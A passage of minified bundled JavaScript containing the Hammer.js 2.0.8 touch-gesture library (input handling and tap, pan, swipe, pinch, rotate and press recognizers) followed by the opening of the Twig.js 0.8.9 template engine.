            return setTimeout(h(t, i), e)
        }

        function s(t, e, i) {
            return !!Array.isArray(t) && (o(t, i[e], i), !0)
        }

        function o(t, e, i) {
            var r;
            if (t)
                if (t.forEach) t.forEach(e, i);
                else if (t.length !== n)
                    for (r = 0; r < t.length;) e.call(i, t[r], r, t), r++;
                else
                    for (r in t) t.hasOwnProperty(r) && e.call(i, t[r], r, t)
        }

        function a(e, i, n) {
            var r = "DEPRECATED METHOD: " + i + "\n" + n + " AT \n";
            return function () {
                var i = new Error("get-stack-trace"),
                    n = i && i.stack ? i.stack.replace(/^[^\(]+?[\n$]/gm, "").replace(/^\s+at\s+/gm, "").replace(/^Object.<anonymous>\s*\(/gm, "{anonymous}()@") : "Unknown Stack Trace",
                    s = t.console && (t.console.warn || t.console.log);
                return s && s.call(t.console, r, n), e.apply(this, arguments)
            }
        }

        function l(t, e, i) {
            var n, r = e.prototype;
            n = t.prototype = Object.create(r), n.constructor = t, n._super = r, i && ut(n, i)
        }

        function h(t, e) {
            return function () {
                return t.apply(e, arguments)
            }
        }

        function c(t, e) {
            return typeof t == ft ? t.apply(e ? e[0] || n : n, e) : t
        }

        function u(t, e) {
            return t === n ? e : t
        }

        function p(t, e, i) {
            o(m(e), function (e) {
                t.addEventListener(e, i, !1)
            })
        }

        function d(t, e, i) {
            o(m(e), function (e) {
                t.removeEventListener(e, i, !1)
            })
        }

        function f(t, e) {
            for (; t;) {
                if (t == e) return !0;
                t = t.parentNode
            }
            return !1
        }

        function g(t, e) {
            return t.indexOf(e) > -1
        }

        function m(t) {
            return t.trim().split(/\s+/g)
        }

        function _(t, e, i) {
            if (t.indexOf && !i) return t.indexOf(e);
            for (var n = 0; n < t.length;) {
                if (i && t[n][i] == e || !i && t[n] === e) return n;
                n++
            }
            return -1
        }

        function y(t) {
            return Array.prototype.slice.call(t, 0)
        }

        function v(t, e, i) {
            for (var n = [], r = [], s = 0; s < t.length;) {
                var o = e ? t[s][e] : t[s];
                _(r, o) < 0 && n.push(t[s]), r[s] = o, s++
            }
            return i && (n = e ? n.sort(function (t, i) {
                return t[e] > i[e]
            }) : n.sort()), n
        }

        function w(t, e) {
            for (var i, r, s = e[0].toUpperCase() + e.slice(1), o = 0; o < pt.length;) {
                if (i = pt[o], r = i ? i + s : e, r in t) return r;
                o++
            }
            return n
        }

        function b() {
            return wt++
        }

        function T(e) {
            var i = e.ownerDocument || e;
            return i.defaultView || i.parentWindow || t
        }

        function x(t, e) {
            var i = this;
            this.manager = t, this.callback = e, this.element = t.element, this.target = t.options.inputTarget, this.domHandler = function (e) {
                c(t.options.enable, [t]) && i.handler(e)
            }, this.init()
        }

        function S(t) {
            var e, i = t.options.inputClass;
            return new (e = i ? i : xt ? j : St ? V : Tt ? H : D)(t, E)
        }

        function E(t, e, i) {
            var n = i.pointers.length,
                r = i.changedPointers.length,
                s = e & Ot && n - r === 0,
                o = e & (It | Rt) && n - r === 0;
            i.isFirst = !!s, i.isFinal = !!o, s && (t.session = {}), i.eventType = e, P(t, i), t.emit("hammer.input", i), t.recognize(i), t.session.prevInput = i
        }

        function P(t, e) {
            var i = t.session,
                n = e.pointers,
                r = n.length;
            i.firstInput || (i.firstInput = C(e)), r > 1 && !i.firstMultiple ? i.firstMultiple = C(e) : 1 === r && (i.firstMultiple = !1);
            var s = i.firstInput,
                o = i.firstMultiple,
                a = o ? o.center : s.center,
                l = e.center = O(n);
            e.timeStamp = _t(), e.deltaTime = e.timeStamp - s.timeStamp, e.angle = B(a, l), e.distance = R(a, l), L(i, e), e.offsetDirection = I(e.deltaX, e.deltaY);
            var h = k(e.deltaTime, e.deltaX, e.deltaY);
            e.overallVelocityX = h.x, e.overallVelocityY = h.y, e.overallVelocity = mt(h.x) > mt(h.y) ? h.x : h.y, e.scale = o ? $(o.pointers, n) : 1, e.rotation = o ? M(o.pointers, n) : 0, e.maxPointers = i.prevInput ? e.pointers.length > i.prevInput.maxPointers ? e.pointers.length : i.prevInput.maxPointers : e.pointers.length, A(i, e);
            var c = t.element;
            f(e.srcEvent.target, c) && (c = e.srcEvent.target), e.target = c
        }

        function L(t, e) {
            var i = e.center,
                n = t.offsetDelta || {},
                r = t.prevDelta || {},
                s = t.prevInput || {};
            e.eventType !== Ot && s.eventType !== It || (r = t.prevDelta = {
                x: s.deltaX || 0,
                y: s.deltaY || 0
            }, n = t.offsetDelta = {
                x: i.x,
                y: i.y
            }), e.deltaX = r.x + (i.x - n.x), e.deltaY = r.y + (i.y - n.y)
        }

        function A(t, e) {
            var i, r, s, o, a = t.lastInterval || e,
                l = e.timeStamp - a.timeStamp;
            if (e.eventType != Rt && (l > Ct || a.velocity === n)) {
                var h = e.deltaX - a.deltaX,
                    c = e.deltaY - a.deltaY,
                    u = k(l, h, c);
                r = u.x, s = u.y, i = mt(u.x) > mt(u.y) ? u.x : u.y, o = I(h, c), t.lastInterval = e
            } else i = a.velocity, r = a.velocityX, s = a.velocityY, o = a.direction;
            e.velocity = i, e.velocityX = r, e.velocityY = s, e.direction = o
        }

        function C(t) {
            for (var e = [], i = 0; i < t.pointers.length;) e[i] = {
                clientX: gt(t.pointers[i].clientX),
                clientY: gt(t.pointers[i].clientY)
            }, i++;
            return {
                timeStamp: _t(),
                pointers: e,
                center: O(e),
                deltaX: t.deltaX,
                deltaY: t.deltaY
            }
        }

        function O(t) {
            var e = t.length;
            if (1 === e) return {
                x: gt(t[0].clientX),
                y: gt(t[0].clientY)
            };
            for (var i = 0, n = 0, r = 0; e > r;) i += t[r].clientX, n += t[r].clientY, r++;
            return {
                x: gt(i / e),
                y: gt(n / e)
            }
        }

        function k(t, e, i) {
            return {
                x: e / t || 0,
                y: i / t || 0
            }
        }

        function I(t, e) {
            return t === e ? Bt : mt(t) >= mt(e) ? 0 > t ? Mt : $t : 0 > e ? Dt : jt
        }

        function R(t, e, i) {
            i || (i = zt);
            var n = e[i[0]] - t[i[0]],
                r = e[i[1]] - t[i[1]];
            return Math.sqrt(n * n + r * r)
        }

        function B(t, e, i) {
            i || (i = zt);
            var n = e[i[0]] - t[i[0]],
                r = e[i[1]] - t[i[1]];
            return 180 * Math.atan2(r, n) / Math.PI
        }

        function M(t, e) {
            return B(e[1], e[0], Ht) + B(t[1], t[0], Ht)
        }

        function $(t, e) {
            return R(e[0], e[1], Ht) / R(t[0], t[1], Ht)
        }

        function D() {
            this.evEl = Xt, this.evWin = Wt, this.pressed = !1, x.apply(this, arguments)
        }

        function j() {
            this.evEl = Gt, this.evWin = Qt, x.apply(this, arguments), this.store = this.manager.session.pointerEvents = []
        }

        function N() {
            this.evTarget = Zt, this.evWin = Kt, this.started = !1, x.apply(this, arguments)
        }

        function F(t, e) {
            var i = y(t.touches),
                n = y(t.changedTouches);
            return e & (It | Rt) && (i = v(i.concat(n), "identifier", !0)), [i, n]
        }

        function V() {
            this.evTarget = ee, this.targetIds = {}, x.apply(this, arguments)
        }

        function z(t, e) {
            var i = y(t.touches),
                n = this.targetIds;
            if (e & (Ot | kt) && 1 === i.length) return n[i[0].identifier] = !0, [i, i];
            var r, s, o = y(t.changedTouches),
                a = [],
                l = this.target;
            if (s = i.filter(function (t) {
                return f(t.target, l)
            }), e === Ot)
                for (r = 0; r < s.length;) n[s[r].identifier] = !0, r++;
            for (r = 0; r < o.length;) n[o[r].identifier] && a.push(o[r]), e & (It | Rt) && delete n[o[r].identifier], r++;
            return a.length ? [v(s.concat(a), "identifier", !0), a] : void 0
        }

        function H() {
            x.apply(this, arguments);
            var t = h(this.handler, this);
            this.touch = new V(this.manager, t), this.mouse = new D(this.manager, t), this.primaryTouch = null, this.lastTouches = []
        }

        function U(t, e) {
            t & Ot ? (this.primaryTouch = e.changedPointers[0].identifier, X.call(this, e)) : t & (It | Rt) && X.call(this, e)
        }

        function X(t) {
            var e = t.changedPointers[0];
            if (e.identifier === this.primaryTouch) {
                var i = {
                    x: e.clientX,
                    y: e.clientY
                };
                this.lastTouches.push(i);
                var n = this.lastTouches,
                    r = function () {
                        var t = n.indexOf(i);
                        t > -1 && n.splice(t, 1)
                    };
                setTimeout(r, ie)
            }
        }

        function W(t) {
            for (var e = t.srcEvent.clientX, i = t.srcEvent.clientY, n = 0; n < this.lastTouches.length; n++) {
                var r = this.lastTouches[n],
                    s = Math.abs(e - r.x),
                    o = Math.abs(i - r.y);
                if (ne >= s && ne >= o) return !0
            }
            return !1
        }

        function Y(t, e) {
            this.manager = t, this.set(e)
        }

        function q(t) {
            if (g(t, he)) return he;
            var e = g(t, ce),
                i = g(t, ue);
            return e && i ? he : e || i ? e ? ce : ue : g(t, le) ? le : ae
        }

        function G() {
            if (!se) return !1;
            var e = {},
                i = t.CSS && t.CSS.supports;
            return ["auto", "manipulation", "pan-y", "pan-x", "pan-x pan-y", "none"].forEach(function (n) {
                e[n] = !i || t.CSS.supports("touch-action", n)
            }), e
        }

        function Q(t) {
            this.options = ut({}, this.defaults, t || {}), this.id = b(), this.manager = null, this.options.enable = u(this.options.enable, !0), this.state = de, this.simultaneous = {}, this.requireFail = []
        }

        function J(t) {
            return t & ye ? "cancel" : t & me ? "end" : t & ge ? "move" : t & fe ? "start" : ""
        }

        function Z(t) {
            return t == jt ? "down" : t == Dt ? "up" : t == Mt ? "left" : t == $t ? "right" : ""
        }

        function K(t, e) {
            var i = e.manager;
            return i ? i.get(t) : t
        }

        function tt() {
            Q.apply(this, arguments)
        }

        function et() {
            tt.apply(this, arguments), this.pX = null, this.pY = null
        }

        function it() {
            tt.apply(this, arguments)
        }

        function nt() {
            Q.apply(this, arguments), this._timer = null, this._input = null
        }

        function rt() {
            tt.apply(this, arguments)
        }

        function st() {
            tt.apply(this, arguments)
        }

        function ot() {
            Q.apply(this, arguments), this.pTime = !1, this.pCenter = !1, this._timer = null, this._input = null, this.count = 0
        }

        function at(t, e) {
            return e = e || {}, e.recognizers = u(e.recognizers, at.defaults.preset), new lt(t, e)
        }

        function lt(t, e) {
            this.options = ut({}, at.defaults, e || {}), this.options.inputTarget = this.options.inputTarget || t, this.handlers = {}, this.session = {}, this.recognizers = [], this.oldCssProps = {}, this.element = t, this.input = S(this), this.touchAction = new Y(this, this.options.touchAction), ht(this, !0), o(this.options.recognizers, function (t) {
                var e = this.add(new t[0](t[1]));
                t[2] && e.recognizeWith(t[2]), t[3] && e.requireFailure(t[3])
            }, this)
        }

        function ht(t, e) {
            var i = t.element;
            if (i.style) {
                var n;
                o(t.options.cssProps, function (r, s) {
                    n = w(i.style, s), e ? (t.oldCssProps[n] = i.style[n], i.style[n] = r) : i.style[n] = t.oldCssProps[n] || ""
                }), e || (t.oldCssProps = {})
            }
        }

        function ct(t, i) {
            var n = e.createEvent("Event");
            n.initEvent(t, !0, !0), n.gesture = i, i.target.dispatchEvent(n)
        }
        var ut, pt = ["", "webkit", "Moz", "MS", "ms", "o"],
            dt = e.createElement("div"),
            ft = "function",
            gt = Math.round,
            mt = Math.abs,
            _t = Date.now;
        ut = "function" != typeof Object.assign ? function (t) {
            if (t === n || null === t) throw new TypeError("Cannot convert undefined or null to object");
            for (var e = Object(t), i = 1; i < arguments.length; i++) {
                var r = arguments[i];
                if (r !== n && null !== r)
                    for (var s in r) r.hasOwnProperty(s) && (e[s] = r[s])
            }
            return e
        } : Object.assign;
        var yt = a(function (t, e, i) {
            for (var r = Object.keys(e), s = 0; s < r.length;)(!i || i && t[r[s]] === n) && (t[r[s]] = e[r[s]]), s++;
            return t
        }, "extend", "Use `assign`."),
            vt = a(function (t, e) {
                return yt(t, e, !0)
            }, "merge", "Use `assign`."),
            wt = 1,
            bt = /mobile|tablet|ip(ad|hone|od)|android/i,
            Tt = "ontouchstart" in t,
            xt = w(t, "PointerEvent") !== n,
            St = Tt && bt.test(navigator.userAgent),
            Et = "touch",
            Pt = "pen",
            Lt = "mouse",
            At = "kinect",
            Ct = 25,
            Ot = 1,
            kt = 2,
            It = 4,
            Rt = 8,
            Bt = 1,
            Mt = 2,
            $t = 4,
            Dt = 8,
            jt = 16,
            Nt = Mt | $t,
            Ft = Dt | jt,
            Vt = Nt | Ft,
            zt = ["x", "y"],
            Ht = ["clientX", "clientY"];
        x.prototype = {
            handler: function () { },
            init: function () {
                this.evEl && p(this.element, this.evEl, this.domHandler), this.evTarget && p(this.target, this.evTarget, this.domHandler), this.evWin && p(T(this.element), this.evWin, this.domHandler)
            },
            destroy: function () {
                this.evEl && d(this.element, this.evEl, this.domHandler), this.evTarget && d(this.target, this.evTarget, this.domHandler), this.evWin && d(T(this.element), this.evWin, this.domHandler)
            }
        };
        var Ut = {
            mousedown: Ot,
            mousemove: kt,
            mouseup: It
        },
            Xt = "mousedown",
            Wt = "mousemove mouseup";
        l(D, x, {
            handler: function (t) {
                var e = Ut[t.type];
                e & Ot && 0 === t.button && (this.pressed = !0), e & kt && 1 !== t.which && (e = It), this.pressed && (e & It && (this.pressed = !1), this.callback(this.manager, e, {
                    pointers: [t],
                    changedPointers: [t],
                    pointerType: Lt,
                    srcEvent: t
                }))
            }
        });
        var Yt = {
            pointerdown: Ot,
            pointermove: kt,
            pointerup: It,
            pointercancel: Rt,
            pointerout: Rt
        },
            qt = {
                2: Et,
                3: Pt,
                4: Lt,
                5: At
            },
            Gt = "pointerdown",
            Qt = "pointermove pointerup pointercancel";
        t.MSPointerEvent && !t.PointerEvent && (Gt = "MSPointerDown", Qt = "MSPointerMove MSPointerUp MSPointerCancel"), l(j, x, {
            handler: function (t) {
                var e = this.store,
                    i = !1,
                    n = t.type.toLowerCase().replace("ms", ""),
                    r = Yt[n],
                    s = qt[t.pointerType] || t.pointerType,
                    o = s == Et,
                    a = _(e, t.pointerId, "pointerId");
                r & Ot && (0 === t.button || o) ? 0 > a && (e.push(t), a = e.length - 1) : r & (It | Rt) && (i = !0), 0 > a || (e[a] = t, this.callback(this.manager, r, {
                    pointers: e,
                    changedPointers: [t],
                    pointerType: s,
                    srcEvent: t
                }), i && e.splice(a, 1))
            }
        });
        var Jt = {
            touchstart: Ot,
            touchmove: kt,
            touchend: It,
            touchcancel: Rt
        },
            Zt = "touchstart",
            Kt = "touchstart touchmove touchend touchcancel";
        l(N, x, {
            handler: function (t) {
                var e = Jt[t.type];
                if (e === Ot && (this.started = !0), this.started) {
                    var i = F.call(this, t, e);
                    e & (It | Rt) && i[0].length - i[1].length === 0 && (this.started = !1), this.callback(this.manager, e, {
                        pointers: i[0],
                        changedPointers: i[1],
                        pointerType: Et,
                        srcEvent: t
                    })
                }
            }
        });
        var te = {
            touchstart: Ot,
            touchmove: kt,
            touchend: It,
            touchcancel: Rt
        },
            ee = "touchstart touchmove touchend touchcancel";
        l(V, x, {
            handler: function (t) {
                var e = te[t.type],
                    i = z.call(this, t, e);
                i && this.callback(this.manager, e, {
                    pointers: i[0],
                    changedPointers: i[1],
                    pointerType: Et,
                    srcEvent: t
                })
            }
        });
        var ie = 2500,
            ne = 25;
        l(H, x, {
            handler: function (t, e, i) {
                var n = i.pointerType == Et,
                    r = i.pointerType == Lt;
                if (!(r && i.sourceCapabilities && i.sourceCapabilities.firesTouchEvents)) {
                    if (n) U.call(this, e, i);
                    else if (r && W.call(this, i)) return;
                    this.callback(t, e, i)
                }
            },
            destroy: function () {
                this.touch.destroy(), this.mouse.destroy()
            }
        });
        var re = w(dt.style, "touchAction"),
            se = re !== n,
            oe = "compute",
            ae = "auto",
            le = "manipulation",
            he = "none",
            ce = "pan-x",
            ue = "pan-y",
            pe = G();
        Y.prototype = {
            set: function (t) {
                t == oe && (t = this.compute()), se && this.manager.element.style && pe[t] && (this.manager.element.style[re] = t), this.actions = t.toLowerCase().trim()
            },
            update: function () {
                this.set(this.manager.options.touchAction)
            },
            compute: function () {
                var t = [];
                return o(this.manager.recognizers, function (e) {
                    c(e.options.enable, [e]) && (t = t.concat(e.getTouchAction()))
                }), q(t.join(" "))
            },
            preventDefaults: function (t) {
                var e = t.srcEvent,
                    i = t.offsetDirection;
                if (this.manager.session.prevented) return void e.preventDefault();
                var n = this.actions,
                    r = g(n, he) && !pe[he],
                    s = g(n, ue) && !pe[ue],
                    o = g(n, ce) && !pe[ce];
                if (r) {
                    var a = 1 === t.pointers.length,
                        l = t.distance < 2,
                        h = t.deltaTime < 250;
                    if (a && l && h) return
                }
                return o && s ? void 0 : r || s && i & Nt || o && i & Ft ? this.preventSrc(e) : void 0
            },
            preventSrc: function (t) {
                this.manager.session.prevented = !0, t.preventDefault()
            }
        };
        var de = 1,
            fe = 2,
            ge = 4,
            me = 8,
            _e = me,
            ye = 16,
            ve = 32;
        Q.prototype = {
            defaults: {},
            set: function (t) {
                return ut(this.options, t), this.manager && this.manager.touchAction.update(), this
            },
            recognizeWith: function (t) {
                if (s(t, "recognizeWith", this)) return this;
                var e = this.simultaneous;
                return t = K(t, this), e[t.id] || (e[t.id] = t, t.recognizeWith(this)), this
            },
            dropRecognizeWith: function (t) {
                return s(t, "dropRecognizeWith", this) ? this : (t = K(t, this), delete this.simultaneous[t.id], this)
            },
            requireFailure: function (t) {
                if (s(t, "requireFailure", this)) return this;
                var e = this.requireFail;
                return t = K(t, this), -1 === _(e, t) && (e.push(t), t.requireFailure(this)), this
            },
            dropRequireFailure: function (t) {
                if (s(t, "dropRequireFailure", this)) return this;
                t = K(t, this);
                var e = _(this.requireFail, t);
                return e > -1 && this.requireFail.splice(e, 1), this
            },
            hasRequireFailures: function () {
                return this.requireFail.length > 0
            },
            canRecognizeWith: function (t) {
                return !!this.simultaneous[t.id]
            },
            emit: function (t) {
                function e(e) {
                    i.manager.emit(e, t)
                }
                var i = this,
                    n = this.state;
                me > n && e(i.options.event + J(n)), e(i.options.event), t.additionalEvent && e(t.additionalEvent), n >= me && e(i.options.event + J(n))
            },
            tryEmit: function (t) {
                return this.canEmit() ? this.emit(t) : void (this.state = ve)
            },
            canEmit: function () {
                for (var t = 0; t < this.requireFail.length;) {
                    if (!(this.requireFail[t].state & (ve | de))) return !1;
                    t++
                }
                return !0
            },
            recognize: function (t) {
                var e = ut({}, t);
                return c(this.options.enable, [this, e]) ? (this.state & (_e | ye | ve) && (this.state = de), this.state = this.process(e), void (this.state & (fe | ge | me | ye) && this.tryEmit(e))) : (this.reset(), void (this.state = ve))
            },
            process: function (t) { },
            getTouchAction: function () { },
            reset: function () { }
        }, l(tt, Q, {
            defaults: {
                pointers: 1
            },
            attrTest: function (t) {
                var e = this.options.pointers;
                return 0 === e || t.pointers.length === e
            },
            process: function (t) {
                var e = this.state,
                    i = t.eventType,
                    n = e & (fe | ge),
                    r = this.attrTest(t);
                return n && (i & Rt || !r) ? e | ye : n || r ? i & It ? e | me : e & fe ? e | ge : fe : ve
            }
        }), l(et, tt, {
            defaults: {
                event: "pan",
                threshold: 10,
                pointers: 1,
                direction: Vt
            },
            getTouchAction: function () {
                var t = this.options.direction,
                    e = [];
                return t & Nt && e.push(ue), t & Ft && e.push(ce), e
            },
            directionTest: function (t) {
                var e = this.options,
                    i = !0,
                    n = t.distance,
                    r = t.direction,
                    s = t.deltaX,
                    o = t.deltaY;
                return r & e.direction || (e.direction & Nt ? (r = 0 === s ? Bt : 0 > s ? Mt : $t, i = s != this.pX, n = Math.abs(t.deltaX)) : (r = 0 === o ? Bt : 0 > o ? Dt : jt, i = o != this.pY, n = Math.abs(t.deltaY))), t.direction = r, i && n > e.threshold && r & e.direction
            },
            attrTest: function (t) {
                return tt.prototype.attrTest.call(this, t) && (this.state & fe || !(this.state & fe) && this.directionTest(t))
            },
            emit: function (t) {
                this.pX = t.deltaX, this.pY = t.deltaY;
                var e = Z(t.direction);
                e && (t.additionalEvent = this.options.event + e), this._super.emit.call(this, t)
            }
        }), l(it, tt, {
            defaults: {
                event: "pinch",
                threshold: 0,
                pointers: 2
            },
            getTouchAction: function () {
                return [he]
            },
            attrTest: function (t) {
                return this._super.attrTest.call(this, t) && (Math.abs(t.scale - 1) > this.options.threshold || this.state & fe)
            },
            emit: function (t) {
                if (1 !== t.scale) {
                    var e = t.scale < 1 ? "in" : "out";
                    t.additionalEvent = this.options.event + e
                }
                this._super.emit.call(this, t)
            }
        }), l(nt, Q, {
            defaults: {
                event: "press",
                pointers: 1,
                time: 251,
                threshold: 9
            },
            getTouchAction: function () {
                return [ae]
            },
            process: function (t) {
                var e = this.options,
                    i = t.pointers.length === e.pointers,
                    n = t.distance < e.threshold,
                    s = t.deltaTime > e.time;
                if (this._input = t, !n || !i || t.eventType & (It | Rt) && !s) this.reset();
                else if (t.eventType & Ot) this.reset(), this._timer = r(function () {
                    this.state = _e, this.tryEmit()
                }, e.time, this);
                else if (t.eventType & It) return _e;
                return ve
            },
            reset: function () {
                clearTimeout(this._timer)
            },
            emit: function (t) {
                this.state === _e && (t && t.eventType & It ? this.manager.emit(this.options.event + "up", t) : (this._input.timeStamp = _t(), this.manager.emit(this.options.event, this._input)))
            }
        }), l(rt, tt, {
            defaults: {
                event: "rotate",
                threshold: 0,
                pointers: 2
            },
            getTouchAction: function () {
                return [he]
            },
            attrTest: function (t) {
                return this._super.attrTest.call(this, t) && (Math.abs(t.rotation) > this.options.threshold || this.state & fe)
            }
        }), l(st, tt, {
            defaults: {
                event: "swipe",
                threshold: 10,
                velocity: .3,
                direction: Nt | Ft,
                pointers: 1
            },
            getTouchAction: function () {
                return et.prototype.getTouchAction.call(this)
            },
            attrTest: function (t) {
                var e, i = this.options.direction;
                return i & (Nt | Ft) ? e = t.overallVelocity : i & Nt ? e = t.overallVelocityX : i & Ft && (e = t.overallVelocityY), this._super.attrTest.call(this, t) && i & t.offsetDirection && t.distance > this.options.threshold && t.maxPointers == this.options.pointers && mt(e) > this.options.velocity && t.eventType & It
            },
            emit: function (t) {
                var e = Z(t.offsetDirection);
                e && this.manager.emit(this.options.event + e, t), this.manager.emit(this.options.event, t)
            }
        }), l(ot, Q, {
            defaults: {
                event: "tap",
                pointers: 1,
                taps: 1,
                interval: 300,
                time: 250,
                threshold: 9,
                posThreshold: 10
            },
            getTouchAction: function () {
                return [le]
            },
            process: function (t) {
                var e = this.options,
                    i = t.pointers.length === e.pointers,
                    n = t.distance < e.threshold,
                    s = t.deltaTime < e.time;
                if (this.reset(), t.eventType & Ot && 0 === this.count) return this.failTimeout();
                if (n && s && i) {
                    if (t.eventType != It) return this.failTimeout();
                    var o = !this.pTime || t.timeStamp - this.pTime < e.interval,
                        a = !this.pCenter || R(this.pCenter, t.center) < e.posThreshold;
                    this.pTime = t.timeStamp, this.pCenter = t.center, a && o ? this.count += 1 : this.count = 1, this._input = t;
                    var l = this.count % e.taps;
                    if (0 === l) return this.hasRequireFailures() ? (this._timer = r(function () {
                        this.state = _e, this.tryEmit()
                    }, e.interval, this), fe) : _e
                }
                return ve
            },
            failTimeout: function () {
                return this._timer = r(function () {
                    this.state = ve
                }, this.options.interval, this), ve
            },
            reset: function () {
                clearTimeout(this._timer)
            },
            emit: function () {
                this.state == _e && (this._input.tapCount = this.count, this.manager.emit(this.options.event, this._input))
            }
        }), at.VERSION = "2.0.8", at.defaults = {
            domEvents: !1,
            touchAction: oe,
            enable: !0,
            inputTarget: null,
            inputClass: null,
            preset: [
                [rt, {
                    enable: !1
                }],
                [it, {
                    enable: !1
                },
                    ["rotate"]
                ],
                [st, {
                    direction: Nt
                }],
                [et, {
                    direction: Nt
                },
                    ["swipe"]
                ],
                [ot],
                [ot, {
                    event: "doubletap",
                    taps: 2
                },
                    ["tap"]
                ],
                [nt]
            ],
            cssProps: {
                userSelect: "none",
                touchSelect: "none",
                touchCallout: "none",
                contentZooming: "none",
                userDrag: "none",
                tapHighlightColor: "rgba(0,0,0,0)"
            }
        };
        var we = 1,
            be = 2;
        lt.prototype = {
            set: function (t) {
                return ut(this.options, t), t.touchAction && this.touchAction.update(), t.inputTarget && (this.input.destroy(), this.input.target = t.inputTarget, this.input.init()), this
            },
            stop: function (t) {
                this.session.stopped = t ? be : we
            },
            recognize: function (t) {
                var e = this.session;
                if (!e.stopped) {
                    this.touchAction.preventDefaults(t);
                    var i, n = this.recognizers,
                        r = e.curRecognizer;
                    (!r || r && r.state & _e) && (r = e.curRecognizer = null);
                    for (var s = 0; s < n.length;) i = n[s], e.stopped === be || r && i != r && !i.canRecognizeWith(r) ? i.reset() : i.recognize(t), !r && i.state & (fe | ge | me) && (r = e.curRecognizer = i), s++
                }
            },
            get: function (t) {
                if (t instanceof Q) return t;
                for (var e = this.recognizers, i = 0; i < e.length; i++)
                    if (e[i].options.event == t) return e[i];
                return null
            },
            add: function (t) {
                if (s(t, "add", this)) return this;
                var e = this.get(t.options.event);
                return e && this.remove(e), this.recognizers.push(t), t.manager = this, this.touchAction.update(), t
            },
            remove: function (t) {
                if (s(t, "remove", this)) return this;
                if (t = this.get(t)) {
                    var e = this.recognizers,
                        i = _(e, t); - 1 !== i && (e.splice(i, 1), this.touchAction.update())
                }
                return this
            },
            on: function (t, e) {
                if (t !== n && e !== n) {
                    var i = this.handlers;
                    return o(m(t), function (t) {
                        i[t] = i[t] || [], i[t].push(e)
                    }), this
                }
            },
            off: function (t, e) {
                if (t !== n) {
                    var i = this.handlers;
                    return o(m(t), function (t) {
                        e ? i[t] && i[t].splice(_(i[t], e), 1) : delete i[t]
                    }), this
                }
            },
            emit: function (t, e) {
                this.options.domEvents && ct(t, e);
                var i = this.handlers[t] && this.handlers[t].slice();
                if (i && i.length) {
                    e.type = t, e.preventDefault = function () {
                        e.srcEvent.preventDefault()
                    };
                    for (var n = 0; n < i.length;) i[n](e), n++
                }
            },
            destroy: function () {
                this.element && ht(this, !1), this.handlers = {}, this.session = {}, this.input.destroy(), this.element = null
            }
        }, ut(at, {
            INPUT_START: Ot,
            INPUT_MOVE: kt,
            INPUT_END: It,
            INPUT_CANCEL: Rt,
            STATE_POSSIBLE: de,
            STATE_BEGAN: fe,
            STATE_CHANGED: ge,
            STATE_ENDED: me,
            STATE_RECOGNIZED: _e,
            STATE_CANCELLED: ye,
            STATE_FAILED: ve,
            DIRECTION_NONE: Bt,
            DIRECTION_LEFT: Mt,
            DIRECTION_RIGHT: $t,
            DIRECTION_UP: Dt,
            DIRECTION_DOWN: jt,
            DIRECTION_HORIZONTAL: Nt,
            DIRECTION_VERTICAL: Ft,
            DIRECTION_ALL: Vt,
            Manager: lt,
            Input: x,
            TouchAction: Y,
            TouchInput: V,
            MouseInput: D,
            PointerEventInput: j,
            TouchMouseInput: H,
            SingleTouchInput: N,
            Recognizer: Q,
            AttrRecognizer: tt,
            Tap: ot,
            Pan: et,
            Swipe: st,
            Pinch: it,
            Rotate: rt,
            Press: nt,
            on: p,
            off: d,
            each: o,
            merge: vt,
            extend: yt,
            assign: ut,
            inherit: l,
            bindFn: h,
            prefixed: w
        });
        var Te = "undefined" != typeof t ? t : "undefined" != typeof self ? self : {};
        Te.Hammer = at, "function" == typeof define && define.amd ? define(function () {
            return at
        }) : "undefined" != typeof module && module.exports ? module.exports = at : t[i] = at
    }(window, document, "Hammer");
var Twig = function (t) {
    return t.VERSION = "0.8.9", t
}(Twig || {}),
    Twig = function (t) {
        "use strict";

        function e(t, e) {
            var i = Object.prototype.toString.call(e).slice(8, -1);
            return void 0 !== e && null !== e && i === t
        }
        return t.trace = !1, t.debug = !1,
            t.cache = !0, t.placeholders = {
                parent: "{{|PARENT|}}"
            }, t.indexOf = function (t, e) {
                if (Array.prototype.hasOwnProperty("indexOf")) return t.indexOf(e);
                if (void 0 === t || null === t) throw new TypeError;
                var i = Object(t),
                    n = i.length >>> 0;
                if (0 === n) return -1;
                var r = 0;
                if (arguments.length > 0 && (r = Number(arguments[1]), r !== r ? r = 0 : 0 !== r && r !== 1 / 0 && r !== -(1 / 0) && (r = (r > 0 || -1) * Math.floor(Math.abs(r)))), r >= n) return -1;
                for (var s = r >= 0 ? r : Math.max(n - Math.abs(r), 0); s < n; s++)
                    if (s in i && i[s] === e) return s;
                return t == e ? 0 : -1
            }, t.forEach = function (t, e, i) {
                if (Array.prototype.forEach) return t.forEach(e, i);
                var n, r;
                if (null == t) throw new TypeError(" this is null or not defined");
                var s = Object(t),
                    o = s.length >>> 0;
                if ("[object Function]" != {}.toString.call(e)) throw new TypeError(e + " is not a function");
                for (i && (n = i), r = 0; r < o;) {
                    var a;
                    r in s && (a = s[r], e.call(n, a, r, s)), r++
                }
            }, t.merge = function (e, i, n) {
                return t.forEach(Object.keys(i), function (t) {
                    (!n || t in e) && (e[t] = i[t])
                }), e
            }, t.Error = function (t) {
                this.message = t, this.name = "TwigException", this.type = "TwigException"
            }, t.Error.prototype.toString = function () {
                var t = this.name + ": " + this.message;
                return t
            }, t.log = {
                trace: function () {
                    t.trace && console && console.log(Array.prototype.slice.call(arguments))
                },
                debug: function () {
                    t.debug && console && console.log(Array.prototype.slice.call(arguments))
                }
            }, "undefined" != typeof console ? "undefined" != typeof console.error ? t.log.error = function () {
                console.error.apply(console, arguments)
            } : "undefined" != typeof console.log && (t.log.error = function () {
                console.log.apply(console, arguments)
            }) : t.log.error = function () { }, t.ChildContext = function (t) {
                var e = function () { };
                return e.prototype = t, new e
            }, t.token = {}, t.token.type = {
                output: "output",
                logic: "logic",
                comment: "comment",
                raw: "raw",
                output_whitespace_pre: "output_whitespace_pre",
                output_whitespace_post: "output_whitespace_post",
                output_whitespace_both: "output_whitespace_both",
                logic_whitespace_pre: "logic_whitespace_pre",
                logic_whitespace_post: "logic_whitespace_post",
                logic_whitespace_both: "logic_whitespace_both"
            }, t.token.definitions = [{
                type: t.token.type.raw,
                open: "{% raw %}",
                close: "{% endraw %}"
            }, {
                type: t.token.type.raw,
                open: "{% verbatim %}",
                close: "{% endverbatim %}"
            }, {
                type: t.token.type.output_whitespace_pre,
                open: "{{-",
                close: "}}"
            }, {
                type: t.token.type.output_whitespace_post,
                open: "{{",
                close: "-}}"
            }, {
